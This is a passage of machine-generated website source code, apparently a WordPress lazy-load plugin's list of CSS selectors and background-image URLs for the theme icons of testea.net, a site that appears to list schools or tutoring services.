span::after{--wpr-bg-7d8e36ca-ac93-4981-a1c4-5b66cfb6fd8b: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/ic_blank.svg');}","hash":"7d8e36ca-ac93-4981-a1c4-5b66cfb6fd8b","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/ic_blank.svg"},{"selector":".header_nav ul li a.icon_pen","style":".header_nav ul li a.icon_pen::before{--wpr-bg-23cc3d3f-66c6-4bae-8613-1429e7d91aba: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_pen_sp.svg');}","hash":"23cc3d3f-66c6-4bae-8613-1429e7d91aba","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_pen_sp.svg"},{"selector":".header_nav ul li a.icon_denkyuu","style":".header_nav ul li a.icon_denkyuu::before{--wpr-bg-a9e28214-bd86-4025-a0f4-0b065503e509: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_denkyuu_sp.svg');}","hash":"a9e28214-bd86-4025-a0f4-0b065503e509","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_denkyuu_sp.svg"},{"selector":".header_nav ul li a.icon_person","style":".header_nav ul li a.icon_person::before{--wpr-bg-9ccac444-617a-4f5c-996c-583c1146bf29: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_person_sp.svg');}","hash":"9ccac444-617a-4f5c-996c-583c1146bf29","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_person_sp.svg"},{"selector":".header_nav ul li a.icon_book","style":".header_nav ul li a.icon_book::before{--wpr-bg-ebe2403b-c02a-488e-b42b-e3b8f8684d7f: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_book_sp.svg');}","hash":"ebe2403b-c02a-488e-b42b-e3b8f8684d7f","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_book_sp.svg"},{"selector":".header_nav ul li a.icon_house","style":".header_nav ul li a.icon_house::before{--wpr-bg-ec76403c-5737-4b95-9b74-385512f7fe14: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_house_sp.svg');}","hash":"ec76403c-5737-4b95-9b74-385512f7fe14","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_house_sp.svg"},{"selector":".header_nav ul li a.icon_flower","style":".header_nav ul li a.icon_flower::before{--wpr-bg-1c74b532-79cd-4123-990b-8262681b7688: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_flower_sp.svg');}","hash":"1c74b532-79cd-4123-990b-8262681b7688","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_flower_sp.svg"},{"selector":".header_nav ul li a.icon_blog","style":".header_nav ul li a.icon_blog::before{--wpr-bg-44e47a93-0033-4de4-bf6c-11c4f163020f: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_blog_sp.svg');}","hash":"44e47a93-0033-4de4-bf6c-11c4f163020f","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_blog_sp.svg"},{"selector":".header_nav ul li a.icon_mail","style":".header_nav ul li a.icon_mail::before{--wpr-bg-a654e6fd-cf31-44a1-bf90-7e9511181c23: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_mail_sp.svg');}","hash":"a654e6fd-cf31-44a1-bf90-7e9511181c23","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_mail_sp.svg"},{"selector":".header_nav ul li a.icon_question","style":".header_nav ul li a.icon_question::before{--wpr-bg-09b04d85-c24b-4b1c-a1bc-7ca25e9966cb: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_question_sp.svg');}","hash":"09b04d85-c24b-4b1c-a1bc-7ca25e9966cb","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_question_sp.svg"},{"selector":".header_nav ul li a.icon_web","style":".header_nav ul li a.icon_web::before{--wpr-bg-80db7a3c-215b-4756-be00-2fec7b7f3145: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_webko_sp.svg');}","hash":"80db7a3c-215b-4756-be00-2fec7b7f3145","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_webko_sp.svg"},{"selector":".header_nav ul li a.icon_nav","style":".header_nav ul li a.icon_nav::before{--wpr-bg-56e11be5-7f72-43ae-b91d-0e28dcede6c3: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/testea_nav-icon.svg');}","hash":"56e11be5-7f72-43ae-b91d-0e28dcede6c3","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/testea_nav-icon.svg"},{"selector":".header_nav ul li a.icon_qa","style":".header_nav ul li a.icon_qa::before{--wpr-bg-fbb76d3e-1fa0-4a0a-af85-5ef79cacf85d: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/testea_q-a-icon.svg');}","hash":"fbb76d3e-1fa0-4a0a-af85-5ef79cacf85d","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/testea_q-a-icon.svg"},{"selector":".header_nav_btn a","style":".header_nav_btn a::before{--wpr-bg-4d6b2742-c82b-4d43-afda-e14794ff0cf3: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_close.svg');}","hash":"4d6b2742-c82b-4d43-afda-e14794ff0cf3","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/icon_close.svg"},{"selector":".footer_top_pagetop","style":".footer_top_pagetop::before{--wpr-bg-56e912d3-3366-48f2-bc18-de4436a09609: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/pagetop.svg');}","hash":"56e912d3-3366-48f2-bc18-de4436a09609","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/common\/images\/pagetop.svg"},{"selector":".notice_item","style":".notice_item::after{--wpr-bg-14af4a9d-e840-4771-bb2d-f8b1422c2abd: url('https:\/\/testea.net\/wp-content\/themes\/testea\/images\/common\/red_arrow.svg');}","hash":"14af4a9d-e840-4771-bb2d-f8b1422c2abd","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/images\/common\/red_arrow.svg"},{"selector":".entry-content>#gokaku>section ul li","style":".entry-content>#gokaku>section ul li{--wpr-bg-a343b203-b9b2-470c-90fe-bdf1951db5e5: url('https:\/\/testea.net\/wp-content\/themes\/testea\/images\/common\/sakura.png');}","hash":"a343b203-b9b2-470c-90fe-bdf1951db5e5","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/images\/common\/sakura.png"},{"selector":".entry-content>#gokaku>section ul li","style":".entry-content>#gokaku>section ul li{--wpr-bg-eaa5f0cc-810a-4850-b1cc-0d0e83d5c208: url('https:\/\/testea.net\/wp-content\/themes\/testea\/images\/common\/sakura.png');}","hash":"eaa5f0cc-810a-4850-b1cc-0d0e83d5c208","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/images\/common\/sakura.png"},{"selector":".nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading","style":".nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading{--wpr-bg-f5cd1088-0642-47bc-8a9e-ddc5848e665b: url('https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/loading.gif');}","hash":"f5cd1088-0642-47bc-8a9e-ddc5848e665b","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/loading.gif"},{"selector":".nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading","style":".nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading{--wpr-bg-49826e9f-1f75-4c32-935a-327a76c0ab4f: url('https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/loading@2x.gif');}","hash":"49826e9f-1f75-4c32-935a-327a76c0ab4f","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/loading@2x.gif"},{"selector":".nivo-lightbox-theme-default .nivo-lightbox-close","style":".nivo-lightbox-theme-default .nivo-lightbox-close{--wpr-bg-479bb590-6aef-4b9e-8b6a-dc0070734de5: url('https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/close.png');}","hash":"479bb590-6aef-4b9e-8b6a-dc0070734de5","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/close.png"},{"selector":".nivo-lightbox-theme-default .nivo-lightbox-close","style":".nivo-lightbox-theme-default .nivo-lightbox-close{--wpr-bg-383481fa-b30c-430e-84e9-64c822c30510: url('https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/close@2x.png');}","hash":"383481fa-b30c-430e-84e9-64c822c30510","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/close@2x.png"},{"selector":".nivo-lightbox-theme-default .nivo-lightbox-prev","style":".nivo-lightbox-theme-default .nivo-lightbox-prev{--wpr-bg-0a52f864-e98c-4270-b292-c0dbce9f6381: url('https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/prev.png');}","hash":"0a52f864-e98c-4270-b292-c0dbce9f6381","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/prev.png"},{"selector":".nivo-lightbox-theme-default .nivo-lightbox-prev","style":".nivo-lightbox-theme-default .nivo-lightbox-prev{--wpr-bg-8d9f00de-8dd1-48ad-a1e6-389199957a06: url('https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/prev@2x.png');}","hash":"8d9f00de-8dd1-48ad-a1e6-389199957a06","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/prev@2x.png"},{"selector":".nivo-lightbox-theme-default .nivo-lightbox-next","style":".nivo-lightbox-theme-default .nivo-lightbox-next{--wpr-bg-b48c2021-2e45-4dc6-a520-3973f5f91c53: url('https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/next.png');}","hash":"b48c2021-2e45-4dc6-a520-3973f5f91c53","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/next.png"},{"selector":".nivo-lightbox-theme-default .nivo-lightbox-next","style":".nivo-lightbox-theme-default .nivo-lightbox-next{--wpr-bg-5b9f12a7-c878-4a1c-a12f-4bcb93d3511c: url('https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/next@2x.png');}","hash":"5b9f12a7-c878-4a1c-a12f-4bcb93d3511c","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/extensions\/nivo-lightbox\/themes\/default\/next@2x.png"},{"selector":".school_list li a h3","style":".school_list li a h3:after{--wpr-bg-4fda0a96-1ba0-4687-9281-69228d6bf051: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_arrow.svg');}","hash":"4fda0a96-1ba0-4687-9281-69228d6bf051","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_arrow.svg"},{"selector":".school_list li a h3","style":".school_list li a h3:after{--wpr-bg-3d577811-bad6-4ea0-8e6b-dfc1f366673d: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_arrow.svg');}","hash":"3d577811-bad6-4ea0-8e6b-dfc1f366673d","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_arrow.svg"},{"selector":".detail .d_contact .d_map a","style":".detail .d_contact .d_map a::after{--wpr-bg-83ee66e7-25eb-4204-b73f-8527a836e715: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_blank_blue.svg');}","hash":"83ee66e7-25eb-4204-b73f-8527a836e715","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_blank_blue.svg"},{"selector":".detail .d_mess h3","style":".detail .d_mess h3:before{--wpr-bg-00a91cef-4d93-43a6-a195-7a98cbf23e3e: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg');}","hash":"00a91cef-4d93-43a6-a195-7a98cbf23e3e","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg"},{"selector":".detail .d_mess h3","style":".detail .d_mess h3:before{--wpr-bg-74b28268-268e-4ebf-ab4f-7da68169bc6a: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg');}","hash":"74b28268-268e-4ebf-ab4f-7da68169bc6a","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg"},{"selector":".detail .d_mess.ic_mess h3","style":".detail .d_mess.ic_mess h3:before{--wpr-bg-c9a6edda-50a5-470c-a366-4af4e8e88770: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_mess.svg');}","hash":"c9a6edda-50a5-470c-a366-4af4e8e88770","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_mess.svg"},{"selector":".detail .d_mess.ic_mess h3","style":".detail .d_mess.ic_mess h3:before{--wpr-bg-5688bbbd-b8c9-4bc7-a763-771958085951: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_mess.svg');}","hash":"5688bbbd-b8c9-4bc7-a763-771958085951","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_mess.svg"},{"selector":".detail .d_mem h3","style":".detail .d_mem h3:before{--wpr-bg-9a2c159c-95a8-4c5e-9ab6-6a31ce080c69: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg');}","hash":"9a2c159c-95a8-4c5e-9ab6-6a31ce080c69","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg"},{"selector":".detail .d_mem h3","style":".detail .d_mem h3:before{--wpr-bg-e6120ea0-02b4-4360-a1e8-5f2158fccf43: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg');}","hash":"e6120ea0-02b4-4360-a1e8-5f2158fccf43","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg"},{"selector":".detail .d_mem .btn_top span","style":".detail .d_mem .btn_top span:after{--wpr-bg-f5622461-6126-48e7-af06-4629fbe84042: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_plus.svg');}","hash":"f5622461-6126-48e7-af06-4629fbe84042","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_plus.svg"},{"selector":".detail .d_mem .btn_top span","style":".detail .d_mem .btn_top span:after{--wpr-bg-81648897-a238-407f-a9ad-e4dba0307b94: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_plus.svg');}","hash":"81648897-a238-407f-a9ad-e4dba0307b94","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_plus.svg"},{"selector":".detail .d_direct h3","style":".detail .d_direct h3:before{--wpr-bg-4ed8caf5-7962-4b40-8d7c-42a7aa998233: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_flag.svg');}","hash":"4ed8caf5-7962-4b40-8d7c-42a7aa998233","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_flag.svg"},{"selector":".detail .d_direct h3","style":".detail .d_direct h3:before{--wpr-bg-38de16b0-3cff-4251-a35a-b6b804e13017: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_flag.svg');}","hash":"38de16b0-3cff-4251-a35a-b6b804e13017","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_flag.svg"},{"selector":".detail .d_view h3","style":".detail .d_view h3:before{--wpr-bg-6f4c8da3-27e1-4e73-8d0d-0ef8e99819b7: url('https:\/\/testea.net\/images\/ic_house.svg');}","hash":"6f4c8da3-27e1-4e73-8d0d-0ef8e99819b7","url":"https:\/\/testea.net\/images\/ic_house.svg"},{"selector":".detail .d_view h3","style":".detail .d_view h3:before{--wpr-bg-13376af7-620e-4028-980c-7fabae66f347: url('https:\/\/testea.net\/images\/ic_house.svg');}","hash":"13376af7-620e-4028-980c-7fabae66f347","url":"https:\/\/testea.net\/images\/ic_house.svg"},{"selector":".detail .d_area h3","style":".detail .d_area h3:before{--wpr-bg-dcbc1d23-b1bb-4a03-a9b3-2b6919314f7c: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_location.svg');}","hash":"dcbc1d23-b1bb-4a03-a9b3-2b6919314f7c","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_location.svg"},{"selector":".detail .d_area h3","style":".detail .d_area h3:before{--wpr-bg-c0244810-9544-4fa9-bb66-f82714e460d0: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_location.svg');}","hash":"c0244810-9544-4fa9-bb66-f82714e460d0","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_location.svg"},{"selector":".detail .d_area_bl h4","style":".detail .d_area_bl h4:before{--wpr-bg-e155b68f-22df-452a-a3b9-dfc0dcaa4431: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_bus.svg');}","hash":"e155b68f-22df-452a-a3b9-dfc0dcaa4431","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_bus.svg"},{"selector":".detail .d_area_bl h4","style":".detail .d_area_bl h4:before{--wpr-bg-05ced0dd-98d9-4864-a45c-0433eb8e875f: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_bus.svg');}","hash":"05ced0dd-98d9-4864-a45c-0433eb8e875f","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_bus.svg"},{"selector":".detail .d_area_bl:nth-of-type(2) h4","style":".detail .d_area_bl:nth-of-type(2) h4:before{--wpr-bg-30d6d679-0075-47c3-b617-edf6d44ee244: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_dieu.svg');}","hash":"30d6d679-0075-47c3-b617-edf6d44ee244","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_dieu.svg"},{"selector":".detail .d_area_bl:nth-of-type(2) h4","style":".detail .d_area_bl:nth-of-type(2) h4:before{--wpr-bg-c2906c84-fbf3-4bb2-841a-7c9b5e1f8cdb: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_dieu.svg');}","hash":"c2906c84-fbf3-4bb2-841a-7c9b5e1f8cdb","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_dieu.svg"},{"selector":".detail .d_area_bl:nth-of-type(3) h4","style":".detail .d_area_bl:nth-of-type(3) h4:before{--wpr-bg-5a8d1ecd-a92c-4126-be8e-5bcdbae3f800: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_school.svg');}","hash":"5a8d1ecd-a92c-4126-be8e-5bcdbae3f800","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_school.svg"},{"selector":".sec_ttl h3","style":".sec_ttl h3:before{--wpr-bg-cef4a9a1-370b-432b-89af-927636186a25: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_pen.svg');}","hash":"cef4a9a1-370b-432b-89af-927636186a25","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_pen.svg"},{"selector":".sec_ttl h3","style":".sec_ttl h3:before{--wpr-bg-95756e31-fd9f-46e0-b804-03631adc0145: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_pen.svg');}","hash":"95756e31-fd9f-46e0-b804-03631adc0145","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_pen.svg"},{"selector":".msg_ttl h3","style":".msg_ttl h3:before{--wpr-bg-c7a58538-3acf-4bbc-b396-69615e02c459: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_message.svg');}","hash":"c7a58538-3acf-4bbc-b396-69615e02c459","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_message.svg"},{"selector":".msg_ttl h3","style":".msg_ttl h3:before{--wpr-bg-3c523419-d65a-412a-a790-ed661b6d4dd3: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_message.svg');}","hash":"3c523419-d65a-412a-a790-ed661b6d4dd3","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_message.svg"},{"selector":".sec_ttl a","style":".sec_ttl a:after{--wpr-bg-ece52666-d9b4-45b7-9e6b-ff52ff230b57: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_arrow.svg');}","hash":"ece52666-d9b4-45b7-9e6b-ff52ff230b57","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_arrow.svg"},{"selector":".detail .d_contact .d_map a span","style":".detail .d_contact .d_map a span::after{--wpr-bg-188edc85-435e-4f59-af9d-b3ec9d001248: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_blank.svg');}","hash":"188edc85-435e-4f59-af9d-b3ec9d001248","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_blank.svg"},{"selector":".school_list li a h2","style":".school_list li a h2:after{--wpr-bg-e06a7fc0-40d6-46a1-8856-29c70fdc7c9a: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_arrow.svg');}","hash":"e06a7fc0-40d6-46a1-8856-29c70fdc7c9a","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_arrow.svg"},{"selector":".school_list li a h2","style":".school_list li a h2:after{--wpr-bg-08af3206-bbcf-47e5-950c-f537d25edb57: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_arrow.svg');}","hash":"08af3206-bbcf-47e5-950c-f537d25edb57","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_arrow.svg"},{"selector":".detail .d_mess h2","style":".detail .d_mess h2:before{--wpr-bg-6278fe8a-fffb-4a2d-9988-e6969b82dc99: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg');}","hash":"6278fe8a-fffb-4a2d-9988-e6969b82dc99","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg"},{"selector":".detail .d_mess h2","style":".detail .d_mess h2:before{--wpr-bg-faa4dde8-b7da-4a91-b141-1957fe6ebe08: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg');}","hash":"faa4dde8-b7da-4a91-b141-1957fe6ebe08","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_people.svg"},{"selector":".detail .d_mess.ic_mess h2","style":".detail .d_mess.ic_mess h2:before{--wpr-bg-3660294c-761b-4e38-ba9c-e393f9adbce2: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_mess.svg');}","hash":"3660294c-761b-4e38-ba9c-e393f9adbce2","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_mess.svg"},{"selector":".detail .d_mess.ic_mess h2","style":".detail .d_mess.ic_mess h2:before{--wpr-bg-d3d1ed03-ca3c-48f6-a9f9-cefce58bb47f: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_mess.svg');}","hash":"d3d1ed03-ca3c-48f6-a9f9-cefce58bb47f","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_mess.svg"},{"selector":".sec_ttl h2","style":".sec_ttl h2:before{--wpr-bg-38b0d728-1813-4295-bf19-7acd7916b189: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_pen.svg');}","hash":"38b0d728-1813-4295-bf19-7acd7916b189","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_pen.svg"},{"selector":".sec_ttl h2","style":".sec_ttl h2:before{--wpr-bg-35637ed0-3aa1-4352-bb09-9da0d51aec01: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_pen.svg');}","hash":"35637ed0-3aa1-4352-bb09-9da0d51aec01","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_pen.svg"},{"selector":".msg_ttl h2","style":".msg_ttl h2:before{--wpr-bg-90eabb77-8d9d-48d4-ba51-0ca0f4aae963: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_message.svg');}","hash":"90eabb77-8d9d-48d4-ba51-0ca0f4aae963","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_message.svg"},{"selector":".msg_ttl h2","style":".msg_ttl h2:before{--wpr-bg-cea20e1d-91e3-4ce7-abab-ad6f119fc874: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_message.svg');}","hash":"cea20e1d-91e3-4ce7-abab-ad6f119fc874","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_message.svg"},{"selector":".detail .d_direct h2","style":".detail .d_direct h2:before{--wpr-bg-09c4900c-ef02-48e9-9b97-ce6a52feb413: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_flag.svg');}","hash":"09c4900c-ef02-48e9-9b97-ce6a52feb413","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_flag.svg"},{"selector":".detail .d_direct h2","style":".detail .d_direct h2:before{--wpr-bg-17d63015-fa5c-431b-950e-476db01e7c7b: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_flag.svg');}","hash":"17d63015-fa5c-431b-950e-476db01e7c7b","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_flag.svg"},{"selector":".detail .d_area h2","style":".detail .d_area h2:before{--wpr-bg-1e1c5413-3d17-4f11-9ebe-62602a305510: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_location.svg');}","hash":"1e1c5413-3d17-4f11-9ebe-62602a305510","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_location.svg"},{"selector":".detail .d_area h2","style":".detail .d_area h2:before{--wpr-bg-1a5549ec-15c0-4eca-ad41-bc9604fb5200: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_location.svg');}","hash":"1a5549ec-15c0-4eca-ad41-bc9604fb5200","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_location.svg"},{"selector":".detail .d_area_bl h3","style":".detail .d_area_bl h3:before{--wpr-bg-4ba3373a-24fe-4d21-afe4-739570698f03: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_bus.svg');}","hash":"4ba3373a-24fe-4d21-afe4-739570698f03","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_bus.svg"},{"selector":".detail .d_area_bl h3","style":".detail .d_area_bl h3:before{--wpr-bg-43a44503-d482-4ce1-a5e9-beabaef85118: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_bus.svg');}","hash":"43a44503-d482-4ce1-a5e9-beabaef85118","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_bus.svg"},{"selector":".detail .d_area_bl:nth-of-type(2) h3","style":".detail .d_area_bl:nth-of-type(2) h3:before{--wpr-bg-e20ff41a-eaa9-4ee6-8f19-0dd5bd039158: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_dieu.svg');}","hash":"e20ff41a-eaa9-4ee6-8f19-0dd5bd039158","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_dieu.svg"},{"selector":".detail .d_area_bl:nth-of-type(2) h3","style":".detail .d_area_bl:nth-of-type(2) h3:before{--wpr-bg-8e3c2e25-3361-4710-bc12-ad819e20ecc6: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_dieu.svg');}","hash":"8e3c2e25-3361-4710-bc12-ad819e20ecc6","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_dieu.svg"},{"selector":".detail .d_area_bl:nth-of-type(3) h3","style":".detail .d_area_bl:nth-of-type(3) h3:before{--wpr-bg-be800dc4-c191-4c3c-9edd-4a7d2f42cda5: url('https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_school.svg');}","hash":"be800dc4-c191-4c3c-9edd-4a7d2f42cda5","url":"https:\/\/testea.net\/wp-content\/themes\/testea\/renew\/school\/images\/ic_school.svg"},{"selector":".detail .d_area_bl:nth-of-type(3) h3","style":".detail .d_area_bl:nth-of-type(3) h3:before{--wpr-bg-e190cb13-0d02-4aab-99d9-0dcd8eb6d875: 